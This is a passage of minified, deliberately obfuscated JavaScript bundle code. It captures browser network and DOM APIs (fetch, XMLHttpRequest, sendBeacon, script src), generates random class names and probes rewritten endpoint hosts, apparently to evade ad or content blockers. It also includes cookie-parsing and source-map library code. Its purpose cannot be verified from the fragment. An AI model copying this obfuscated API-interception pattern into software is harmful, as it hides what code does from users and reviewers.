68),r(2205)),HTMLAnchorElement_href:u(t,r(3768),r(3371)),HTMLAnchorElement_protocol:u(t,r(3768),r(3446)),HTMLAnchorElement_hostname:u(t,r(3768),r(1638)),HTMLAnchorElement_port:u(t,r(3768),r(2329)),HTMLAnchorElement_pathname:u(t,r(3768),r(1626)),HTMLAnchorElement_hash:u(t,r(3768),r(1946)),HTMLAnchorElement_host:u(t,r(3768),r(3549)),HTMLAnchorElement_origin:u(t,r(3768),r(2441)),HTMLAnchorElement_ping:u(t,r(3768),r(3801)),HTMLAnchorElement_search:u(t,r(3768),r(2900)),HTMLAnchorElement_target:u(t,r(3768),r(3697)),HTMLElement_dataset:u(t,r(2831),r(3070)),HTMLElement_innerText:u(t,r(2831),r(2104)),HTMLElement_title:u(t,r(2831),r(3328)),HTMLElement_style:u(t,r(2831),r(3421)),HTMLFormElement_action:u(t,r(3984),r(1976)),HTMLFormElement_target:u(t,r(3984),r(3697)),HTMLIFrameElement_contentDocument:u(t,r(2872),r(3854)),HTMLIFrameElement_contentWindow:u(t,r(2872),r(3574)),HTMLIFrameElement_name:u(t,r(2872),r(3204)),HTMLIFrameElement_src:u(t,r(2872),r(2020)),HTMLIFrameElement_srcdoc:u(t,r(2872),r(3753)),HTMLImageElement_attributionSrc:u(t,r(4334),r(2205)),HTMLImageElement_src:u(t,r(4334),r(2020)),HTMLImageElement_srcset:u(t,r(4334),r(1502)),HTMLLinkElement_as:u(t,r(922),"as"),HTMLLinkElement_href:u(t,r(922),r(3371)),HTMLLinkElement_rel:u(t,r(922),r(3133)),HTMLScriptElement_attributionSrc:u(t,r(1313),r(2205)),HTMLScriptElement_src:u(t,r(1313),r(2020)),HTMLSourceElement_src:u(t,r(3844),r(2020)),HTMLSourceElement_srcset:u(t,r(3844),r(1502)),HTMLVideoElement_src:u(t,r(1064),r(2020)),HTMLVideoElement_poster:u(t,r(1064),r(1249)),HTMLMediaElement_src:u(t,r(2642),r(2020)),HTMLMetaElement_content:u(t,r(1386),r(2513)),HTMLMetaElement_httpEquiv:u(t,r(1386),r(1800)),HTMLStyleElement_insertBefore:d(t,r(4374),r(3724)),IntersectionObserverEntry_boundingClientRect:u(t,r(3602),r(1452)),IntersectionObserverEntry_intersectionRatio:u(t,r(3602),r(2283)),IntersectionObserverEntry_intersectionRect:u(t,r(3602),r(3816)),JSON_parse:d(t,r(1522),r(1509)),JSON_stringify:d(t,r(1522),r(3682)),MessageEvent_data:u(t,r(3843),r(1010)),MessageEvent_origin:u(t,r(3843),r(2441)),MessageEvent_source:u(t,r(3843),r(1282)),Navigator_sendBeacon:d(t,r(1436),r(1397)),Node_appendChild:d(t,r(4e3),r(4051)),Node_insertBefore:d(t,r(4e3),r(3724)),Node_textContent:u(t,r(4e3),r(2805)),Node_baseURI:u(t,r(4e3),r(4021)),PerformanceEntry_name:u(t,r(2553),r(3204)),PerformanceResourceTiming_transferSize:u(t,r(1700),r(2197)),PerformanceResourceTiming_encodedBodySize:u(t,r(1700),r(2009)),Range_createContextualFragment:d(t,r(3735),r(3391)),RegExp_test:d(t,r(2547),r(443)),RegExp_exec:d(t,r(2547),r(2339)),Response_url:u(t,r(2664),r(2025)),SharedStorageWorklet_addModule:d(t,r(3071),r(484)),String_matchAll:d(t,r(3090),r(956)),String_replace:d(t,r(3090),r(3053)),Window_decodeURIComponent:d(t,r(2727),r(620)),Window_innerWidth:u(t,r(2727),r(2774)),Window_fetch:d(t,r(2727),r(3088)),Window_fetchLater:d(t,r(2727),r(1742)),Window_frames:u(t,r(2727),r(1381)),Window_name:u(t,r(2727),r(3204)),Window_open:d(t,r(2727),r(2656)),Window_postMessage:d(t,r(2727),r(2658)),Window_requestAnimationFrame:d(t,r(2727),r(1391)),Window_requestIdleCallback:d(t,r(2727),r(2386)),Window_setImmediate:d(t,r(2727),r(606)),Window_setInterval:d(t,r(2727),r(4062)),Window_setTimeout:d(t,r(2727),r(452)),Window_visualViewport:u(t,r(2727),r(3200)),XMLHttpRequest_open:d(t,r(3469),r(2656)),XMLHttpRequest_send:d(t,r(3469),r(3719)),XMLHttpRequest_responseURL:u(t,r(3469),r(1055)),XMLHttpRequest_response:u(t,r(3469),r(1680)),XMLHttpRequest_responseText:u(t,r(3469),r(3422)),XMLHttpRequest_responseType:u(t,r(3469),r(2237)),XMLHttpRequest_responseXML:u(t,r(3469),r(4252)),XMLHttpRequest_status:u(t,r(3469),r(1269)),XMLHttpRequest_statusText:u(t,r(3469),r(2214)),FontFace:i?null:t[r(2103)],FontFace_prototype:l(t,r(2103)),Worker:i?null:t[r(2617)],Worker_prototype:l(t,r(2617))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(2098)]:null===(s=t[e])||void 0===s?void 0:s[o(2098)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(4149)](n.g[e][s(2098)],o);{var a;const n=s(984)===e[s(3616)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(2098)];return n?t[s(4349)][s(4149)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(984)===e[s(3616)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(2098)][o]:s(984)===e[s(3616)]()?t[o]:s(380)===e?null===(a=t[s(380)])||void 0===a?void 0:a[o]:s(1522)===e?null===(c=t[s(1522)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(2098)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{A:()=>o});const o={idx:t=>Math[r(2096)](Math[r(4324)]()*t),elem:function(t){const e=r;return t[this[e(4318)](t[e(2124)])]},num:function(t,e){const n=r;return Math[n(2096)](Math[n(4324)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1813)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2256)](n(4061)[n(3228)](this[n(1813)](0,52)));return i[n(1570)]("")},className:function(){return this[r(1091)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2H;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1977)][n(3262)](e))return i=!1,i;if([n(3479),n(3566),n(1732),n(1645),n(3730),n(429),n(1056),n(2931),n(1677),n(1428),n(2783),n(1275),n(522)][n(3262)](e))return i=!0,i;if(e[n(3806)](n(2228))||e[n(3806)](n(1848))||e[n(2177)](n(832))||e[n(2177)](n(1915))||n(4018)===e)return i=!1,i;const o=new URL(e);o[n(3549)]="0."[n(4001)](o[n(3549)]),o[n(1626)]=n(2495);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(567)](),endpoint:o[n(2441)]});try{const t=await Promise[n(3648)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(413),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2H;if(/https?:\/\/\d+\./i[e(443)](t)){const n=new URL(t);n[e(3549)]=n[e(3549)][e(1783)](".")[e(2599)](1)[e(1570)]("."),t=n[e(2441)]}return t}function l(t,e){const n=a2H;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(443)](t)?(r[n(3549)]=""[n(4001)](e,".")[n(4001)](r[n(3549)][n(1783)](".")[n(2599)](1)[n(1570)](".")),t=r[n(2441)]):(r[n(3549)]=""[n(4001)](e,".")[n(4001)](r[n(3549)]),t=r[n(2441)]),t}function u(t){const e=a2H;if(/https?:\/\/\d+\./i[e(443)](t)){const n=new URL(t);return Number[e(4305)](n[e(3549)][e(1783)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2H;try{return new Blob([t])[e(373)]}catch{return e(2384)!=typeof TextEncoder?(new TextEncoder)[e(1874)](t)[e(2124)]:2*t[e(2124)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2H;if(arguments[t(2124)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(583)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(728)](o,s),n=l,0))},has:n=>e[t(2095)](n),delete(r){const o=t;if(!e[o(2095)](r))return!1;const s=e[o(583)](r);return e[o(3679)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(727)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2H;e.l=function(t,e,n){const s=a2H;var a=n||{},c=a[s(1874)]||i;if(s(3341)!=typeof c)throw new TypeError(s(2063));if(!o[s(443)](t))throw new TypeError(s(3718));var l=c(e);if(l&&!o[s(443)](l))throw new TypeError(s(1790));var u=t+"="+l;if(null!=a[s(1893)]){var d=a[s(1893)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(2709));u+=s(2310)+Math[s(2096)](d)}if(a[s(2896)]){if(!o[s(443)](a[s(2896)]))throw new TypeError(s(3381));u+=s(1141)+a[s(2896)]}if(a[s(2892)]){if(!o[s(443)](a[s(2892)]))throw new TypeError(s(2976));u+=s(3612)+a[s(2892)]}if(a[s(2323)]){var h=a[s(2323)];if(!function(t){const e=s;return e(2671)===r[e(981)](t)||t instanceof Date}(h)||isNaN(h[s(3499)]()))throw new TypeError(s(3101));u+=s(2238)+h[s(884)]()}if(a[s(3945)]&&(u+=s(3430)),a[s(1699)]&&(u+=s(1682)),a[s(563)]&&(u+=s(1316)),a[s(2703)])switch(s(3293)==typeof a[s(2703)]?a[s(2703)][s(3616)]():a[s(2703)]){case s(492):u+=s(1080);break;case s(3666):u+=s(3380);break;case s(2952):u+=s(1288);break;default:throw new TypeError(s(4112))}if(a[s(3622)])switch(s(3293)==typeof a[s(3622)]?a[s(3622)][s(3616)]():a[s(3622)]){case!0:u+=s(4142);break;case s(1274):u+=s(1841);break;case s(4284):u+=s(4142);break;case s(2024):u+=s(1122);break;default:throw new TypeError(s(644))}return u};var r=Object[n(2098)][n(567)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2H;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2H;return e(3293)==typeof t&&!!t[e(1011)]()}function o(t,e){const o=a2H;var i=t[o(1783)](";")[o(4187)](r),s=function(t){const e=o;var n="",r="",i=t[e(1783)]("=");return i[e(2124)]>1?(n=i[e(2137)](),r=i[e(1570)]("=")):r=t,{name:n,value:r}}(i[o(2137)]()),a=s[o(3204)],c=s[o(3057)];e=e?Object[o(2723)]({},n,e):n;try{c=e[o(2097)]?decodeURIComponent(c):c}catch(t){console[o(2773)](o(4240)+c+o(2111),t)}var l={name:a,value:c};return i[o(2300)]((function(t){const e=o;var n=t[e(1783)]("="),r=n[e(2137)]()[e(4116)]()[e(3616)](),i=n[e(1570)]("=");e(2323)===r?l[e(2323)]=new Date(i):e(608)===r?l[e(1893)]=parseInt(i,10):e(1699)===r?l[e(1699)]=!0:e(821)===r?l[e(3945)]=!0:e(3361)===r?l[e(3622)]=i:e(563)===r?l[e(563)]=!0:l[r]=i})),l}function i(t,e){const i=a2H;if(e=e?Object[i(2723)]({},n,e):n,!t)return e[i(1036)]?{}:[];if(t[i(4268)])if(i(3341)==typeof t[i(4268)][i(1956)])t=t[i(4268)][i(1956)]();else if(t[i(4268)][i(1879)])t=t[i(4268)][i(1879)];else{var s=t[i(4268)][Object[i(2105)](t[i(4268)])[i(2424)]((function(t){const e=i;return e(1879)===t[e(3616)]()}))];s||!t[i(4268)][i(4368)]||e[i(3576)]||console[i(2039)](i(4013)),t=s}return Array[i(2963)](t)||(t=[t]),e[i(1036)]?t[i(4187)](r)[i(3595)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(3204)]]=s,t}),{}):t[i(4187)](r)[i(1036)]((function(t){return o(t,e)}))}t[e(2632)]=i,t[e(2632)][e(1509)]=i,t[e(2632)][e(442)]=o,t[e(2632)][e(1475)]=function(t){const n=e;if(Array[n(2963)](t))return t;if(n(3293)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(2124)]&&/\s/[e(443)](t[e(3228)](l));)l+=1;return l<t[e(2124)]}for(;l<t[n(2124)];){for(r=l,a=!1;u();)if(","===(o=t[n(3228)](l))){for(i=l,l+=1,u(),s=l;l<t[n(2124)]&&"="!==(o=t[n(3228)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(2124)]&&"="===t[n(3228)](l)?(a=!0,l=s,c[n(2256)](t[n(2610)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(2124)])&&c[n(2256)](t[n(2610)](r,t[n(2124)]))}return c}},7367:(t,e,n)=>{const r=a2H;var o=n(9155),i=Object[r(2098)][r(2734)],s=r(2384)!=typeof Map;function a(){const t=r;this[t(3734)]=[],this[t(1545)]=s?new Map:Object[t(4340)](null)}a[r(1568)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2124)];i<s;i++)o[n(2023)](t[i],e);return o},a[r(2098)][r(373)]=function(){const t=r;return s?this[t(1545)][t(373)]:Object[t(499)](this[t(1545)])[t(2124)]},a[r(2098)][r(2023)]=function(t,e){const n=r;var a=s?t:o[n(3455)](t),c=s?this[n(2095)](t):i[n(981)](this[n(1545)],a),l=this[n(3734)][n(2124)];c&&!e||this[n(3734)][n(2256)](t),c||(s?this[n(1545)][n(728)](t,l):this[n(1545)][a]=l)},a[r(2098)][r(2095)]=function(t){const e=r;if(s)return this[e(1545)][e(2095)](t);var n=o[e(3455)](t);return i[e(981)](this[e(1545)],n)},a[r(2098)][r(3389)]=function(t){const e=r;if(s){var n=this[e(1545)][e(583)](t);if(n>=0)return n}else{var a=o[e(3455)](t);if(i[e(981)](this[e(1545)],a))return this[e(1545)][a]}throw new Error('"'+t+e(748))},a[r(2098)].at=function(t){const e=r;if(t>=0&&t<this[e(3734)][e(2124)])return this[e(3734)][t];throw new Error(e(2960)+t)},a[r(2098)][r(2697)]=function(){const t=r;return this[t(3734)][t(2599)]()},e.C=a},540:(t,e,n)=>{const r=a2H;var o=n(7476);e[r(1874)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(1874)](n)}while(a>0);return s},e[r(1147)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2124)],d=0,h=0;do{if(e>=u)throw new Error(i(3976));if(-1===(a=o[i(1147)](t[i(2694)](e++))))throw new Error(i(4049)+t[i(3228)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(3057)]=(l=(c=d)>>1,1&~c?l:-l),n[i(3266)]=e}},7476:(t,e)=>{const n=a2H;var r=n(2216)[n(1783)]("");e[n(1874)]=function(t){const e=n;if(0<=t&&t<r[e(2124)])return r[t];throw new TypeError(e(3439)+t)},e[n(1147)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2H;var o=n(9155);function i(){const t=a2H;this[t(3734)]=[],this[t(3613)]=!0,this[t(1745)]={generatedLine:-1,generatedColumn:0}}i[r(2098)][r(2493)]=function(t,e){const n=r;this[n(3734)][n(2300)](t,e)},i[r(2098)][r(2023)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1745)])[e(1031)],a=i[e(1031)],c=n[e(2332)],l=i[e(2332)],a>s||a==s&&l>=c||o[e(690)](n,i)<=0?(this[e(1745)]=t,this[e(3734)][e(2256)](t)):(this[e(3613)]=!1,this[e(3734)][e(2256)](t))},i[r(2098)][r(2697)]=function(){const t=r;return this[t(3613)]||(this[t(3734)][t(1033)](o[t(690)]),this[t(3613)]=!0),this[t(3734)]},e.P=i},241:(t,e,n)=>{const r=a2H;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2H;t||(t={}),this[e(3437)]=i[e(3621)](t,e(1447),null),this[e(3822)]=i[e(3621)](t,e(1086),null),this[e(1997)]=i[e(3621)](t,e(3109),!1),this[e(649)]=i[e(3621)](t,e(3893),!1),this[e(2397)]=new s,this[e(2258)]=new s,this[e(3698)]=new a,this[e(4361)]=null}c[r(2098)][r(1332)]=3,c[r(4103)]=function(t,e){const n=r;var o=t[n(1086)],s=new c(Object[n(2723)](e||{},{file:t[n(1447)],sourceRoot:o}));return t[n(4028)]((function(t){const e=n;var r={generated:{line:t[e(1031)],column:t[e(2332)]}};null!=t[e(1282)]&&(r[e(1282)]=t[e(1282)],null!=o&&(r[e(1282)]=i[e(3196)](o,r[e(1282)])),r[e(3701)]={line:t[e(1192)],column:t[e(1174)]},null!=t[e(3204)]&&(r[e(3204)]=t[e(3204)])),s[e(542)](r)})),t[n(1762)][n(2300)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3196)](o,e)),s[r(2397)][r(2095)](a)||s[r(2397)][r(2023)](a);var c=t[r(2153)](e);null!=c&&s[r(2303)](e,c)})),s},c[r(2098)][r(542)]=function(t){const e=r;var n=i[e(3621)](t,e(4035)),o=i[e(3621)](t,e(3701),null),s=i[e(3621)](t,e(1282),null),a=i[e(3621)](t,e(3204),null);(this[e(1997)]||!1!==this[e(2468)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(2397)][e(2095)](s)||this[e(2397)][e(2023)](s)),null!=a&&(a=String(a),this[e(2258)][e(2095)](a)||this[e(2258)][e(2023)](a)),this[e(3698)][e(2023)]({generatedLine:n[e(1851)],generatedColumn:n[e(1498)],originalLine:null!=o&&o[e(1851)],originalColumn:null!=o&&o[e(1498)],source:s,name:a}))},c[r(2098)][r(2303)]=function(t,e){const n=r;var o=t;null!=this[n(3822)]&&(o=i[n(3196)](this[n(3822)],o)),null!=e?(this[n(4361)]||(this[n(4361)]=Object[n(4340)](null)),this[n(4361)][i[n(3455)](o)]=e):this[n(4361)]&&(delete this[n(4361)][i[n(3455)](o)],0===Object[n(2105)](this[n(4361)])[n(2124)]&&(this[n(4361)]=null))},c[r(2098)][r(3766)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1447)])throw new Error(o(1455));a=t[o(1447)]}var c=this[o(3822)];null!=c&&(a=i[o(3196)](c,a));var l=new s,u=new s;this[o(3698)][o(2493)]((function(e){const r=o;if(e[r(1282)]===a&&null!=e[r(1192)]){var s=t[r(1566)]({line:e[r(1192)],column:e[r(1174)]});null!=s[r(1282)]&&(e[r(1282)]=s[r(1282)],null!=n&&(e[r(1282)]=i[r(1570)](n,e[r(1282)])),null!=c&&(e[r(1282)]=i[r(3196)](c,e[r(1282)])),e[r(1192)]=s[r(1851)],e[r(1174)]=s[r(1498)],null!=s[r(3204)]&&(e[r(3204)]=s[r(3204)]))}var d=e[r(1282)];null==d||l[r(2095)](d)||l[r(2023)](d);var h=e[r(3204)];null==h||u[r(2095)](h)||u[r(2023)](h)}),this),this[o(2397)]=l,this[o(2258)]=u,t[o(1762)][o(2300)]((function(e){const r=o;var s=t[r(2153)](e);null!=s&&(null!=n&&(e=i[r(1570)](n,e)),null!=c&&(e=i[r(3196)](c,e)),this[r(2303)](e,s))}),this)},c[r(2098)][r(2468)]=function(t,e,n,o){const i=r;if(e&&i(776)!=typeof e[i(1851)]&&i(776)!=typeof e[i(1498)]){var s=i(4127);if(this[i(649)])return i(2384)!=typeof console&&console[i(2039)]&&console[i(2039)](s),!1;throw new Error(s)}if((!(t&&i(1851)in t&&i(1498)in t&&t[i(1851)]>0&&t[i(1498)]>=0)||e||n||o)&&!(t&&i(1851)in t&&i(1498)in t&&e&&i(1851)in e&&i(1498)in e&&t[i(1851)]>0&&t[i(1498)]>=0&&e[i(1851)]>0&&e[i(1498)]>=0&&n)){if(s=i(3195)+JSON[i(3682)]({generated:t,source:n,original:e,name:o}),this[i(649)])return i(2384)!=typeof console&&console[i(2039)]&&console[i(2039)](s),!1;throw new Error(s)}},c[r(2098)][r(698)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(3698)][t(2697)](),g=0,w=p[t(2124)];g<w;g++){if(e="",(n=p[g])[t(1031)]!==l)for(c=0;n[t(1031)]!==l;)e+=";",l++;else if(g>0){if(!i[t(690)](n,p[g-1]))continue;e+=","}e+=o[t(1874)](n[t(2332)]-c),c=n[t(2332)],null!=n[t(1282)]&&(a=this[t(2397)][t(3389)](n[t(1282)]),e+=o[t(1874)](a-f),f=a,e+=o[t(1874)](n[t(1192)]-1-d),d=n[t(1192)]-1,e+=o[t(1874)](n[t(1174)]-u),u=n[t(1174)],null!=n[t(3204)]&&(s=this[t(2258)][t(3389)](n[t(3204)]),e+=o[t(1874)](s-h),h=s)),m+=e}return m},c[r(2098)][r(2160)]=function(t,e){const n=r;return t[n(1036)]((function(t){const r=n;if(!this[r(4361)])return null;null!=e&&(t=i[r(3196)](e,t));var o=i[r(3455)](t);return Object[r(2098)][r(2734)][r(981)](this[r(4361)],o)?this[r(4361)][o]:null}),this)},c[r(2098)][r(2277)]=function(){const t=r;var e={version:this[t(1332)],sources:this[t(2397)][t(2697)](),names:this[t(2258)][t(2697)](),mappings:this[t(698)]()};return null!=this[t(3437)]&&(e[t(1447)]=this[t(3437)]),null!=this[t(3822)]&&(e[t(1086)]=this[t(3822)]),this[t(4361)]&&(e[t(2417)]=this[t(2160)](e[t(1762)],e[t(1086)])),e},c[r(2098)][r(567)]=function(){const t=r;return JSON[t(3682)](this[t(2277)]())},e.x=c},9155:(t,e)=>{const n=a2H;e[n(3621)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2124)])return r;throw new Error('"'+e+o(3191))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2007)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3432)]&&(r+=t[e(3432)]+":"),r+="//",t[e(2155)]&&(r+=t[e(2155)]+"@"),t[e(3549)]&&(r+=t[e(3549)]),t[e(2329)]&&(r+=":"+t[e(2329)]),t[e(2892)]&&(r+=t[e(2892)]),r}e[n(375)]=i,e[n(3553)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2892)])return t;o=a[r(2892)]}for(var c=e[r(3157)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3389)]("/",u))){l[r(2256)](o[r(2599)](u));break}for(l[r(2256)](o[r(2599)](u,d));d<o[r(2124)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(2124)]-1;d>=0;d--)"."===(h=l[d])?l[r(4066)](d,1):".."===h?f++:f>0&&(""===h?(l[r(4066)](d+1,f),f=0):(l[r(4066)](d,2),f--));return""===(o=l[r(1570)]("/"))&&(o=c?"/":"."),a?(a[r(2892)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2124)];r++)if(c[r][e(1826)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(2827)]}var i=a(t);return c[e(3065)]({input:t,result:i}),c[e(2124)]>32&&c[e(2795)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2892)]||"/"),a&&!a[r(3432)])return c&&(a[r(3432)]=c[r(3432)]),s(a);if(a||e[r(2007)](o))return e;if(c&&!c[r(3549)]&&!c[r(2892)])return c[r(3549)]=e,s(c);var u="/"===e[r(3228)](0)?e:l(t[r(3053)](/\/+$/,"")+"/"+e);return c?(c[r(2892)]=u,s(c)):u}e[n(1132)]=l,e[n(1570)]=u,e[n(3157)]=function(t){const e=n;return"/"===t[e(3228)](0)||r[e(443)](t)},e[n(3196)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3053)](/\/$/,"");for(var o=0;0!==e[r(3389)](t+"/");){var i=t[r(1126)]("/");if(i<0)return e;if((t=t[r(2599)](0,i))[r(2007)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(1570)](r(3847))+e[r(1361)](t[r(2124)]+1)};var d=!(n(427)in Object[n(4340)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(2124)];if(r<9)return!1;if(95!==t[e(2694)](r-1)||95!==t[e(2694)](r-2)||111!==t[e(2694)](r-3)||116!==t[e(2694)](r-4)||111!==t[e(2694)](r-5)||114!==t[e(2694)](r-6)||112!==t[e(2694)](r-7)||95!==t[e(2694)](r-8)||95!==t[e(2694)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(2694)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3455)]=d?h:function(t){return f(t)?"$"+t:t},e[n(3533)]=d?h:function(t){const e=n;return f(t)?t[e(2599)](1):t},e[n(2006)]=function(t,e,r){const o=n;var i=m(t[o(1282)],e[o(1282)]);return 0!==i||0!=(i=t[o(1192)]-e[o(1192)])||0!=(i=t[o(1174)]-e[o(1174)])||r||0!=(i=t[o(2332)]-e[o(2332)])||0!=(i=t[o(1031)]-e[o(1031)])?i:m(t[o(3204)],e[o(3204)])},e[n(1808)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(1192)]-e[o(1192)])||0!=(i=t[o(1174)]-e[o(1174)])||r||0!=(i=t[o(2332)]-e[o(2332)])||0!=(i=t[o(1031)]-e[o(1031)])?i:m(t[o(3204)],e[o(3204)])},e[n(1355)]=function(t,e,r){const o=n;var i=t[o(1031)]-e[o(1031)];return 0!==i||0!=(i=t[o(2332)]-e[o(2332)])||r||0!==(i=m(t[o(1282)],e[o(1282)]))||0!=(i=t[o(1192)]-e[o(1192)])||0!=(i=t[o(1174)]-e[o(1174)])?i:m(t[o(3204)],e[o(3204)])},e[n(1581)]=function(t,e,r){const o=n;var i=t[o(2332)]-e[o(2332)];return 0!==i||r||0!==(i=m(t[o(1282)],e[o(1282)]))||0!=(i=t[o(1192)]-e[o(1192)])||0!=(i=t[o(1174)]-e[o(1174)])?i:m(t[o(3204)],e[o(3204)])},e[n(690)]=function(t,e){const r=n;var o=t[r(1031)]-e[r(1031)];return 0!==o||0!=(o=t[r(2332)]-e[r(2332)])||0!==(o=m(t[r(1282)],e[r(1282)]))||0!=(o=t[r(1192)]-e[r(1192)])||0!=(o=t[r(1174)]-e[r(1174)])?o:m(t[r(3204)],e[r(3204)])},e[n(3216)]=function(t){const e=n;return JSON[e(1509)](t[e(3053)](/^\)]}'[^\n]*\n/,""))},e[n(4367)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2124)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3084));if(a[o(2892)]){var c=a[o(2892)][o(1126)]("/");c>=0&&(a[o(2892)]=a[o(2892)][o(2610)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a2H;return(e=(0,r.A)(e))in t?Object[o(4306)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a2H;if(n(2282)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(1927)]];if(void 0!==o){var i=o[n(981)](t,e||n(2233));if(n(2282)!=(0,r.A)(i))return i;throw new TypeError(n(3297))}return(n(3293)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a2H;var n=(0,o.A)(t,e(3293));return e(3933)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2H;return(r=e(3341)==typeof Symbol&&e(3933)==typeof Symbol[e(2158)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3341)==typeof Symbol&&t[n(854)]===Symbol&&t!==Symbol[n(2098)]?n(3933):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(1477),r(2630),r(2835),r(2244),r(1439)],units:{angle:[r(4287),r(1711),r(1387),r(1904)],decibel:["db"],flex:["fr"],frequency:["hz",r(2712)],length:["cm","mm","q","in","pt","pc","px","em",r(524),"ex",r(1236),r(2448),r(743),"ch",r(807),"ic",r(4323),"lh",r(1971),"vw",r(3830),r(490),r(4359),"vh",r(2360),r(1129),r(613),"vi",r(487),r(3112),r(3646),"vb",r(3959),r(4352),r(1459),r(4292),r(910),r(1660),r(3514),r(3283),r(3261),r(4139),r(2406),r(745),r(1805),r(377),r(3836),r(1352),r(3292)],resolution:[r(1401),r(3813),r(2451),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(716),"absolute-size":r(2511),"acos()":r(1573),"alpha-value":r(2945),"angle-percentage":r(2840),"angular-color-hint":r(1891),"angular-color-stop":r(3338),"angular-color-stop-list":r(3662),"animateable-feature":r(2764),"asin()":r(917),"atan()":r(4176),"atan2()":r(777),attachment:r(1996),"attr()":r(1254),"attr-matcher":r(3375),"attr-modifier":r(3177),"attribute-selector":r(1819),"auto-repeat":r(3855),"auto-track-list":r(3642),axis:r(3906),"baseline-position":r(1092),"basic-shape":r(2722),"bg-image":r(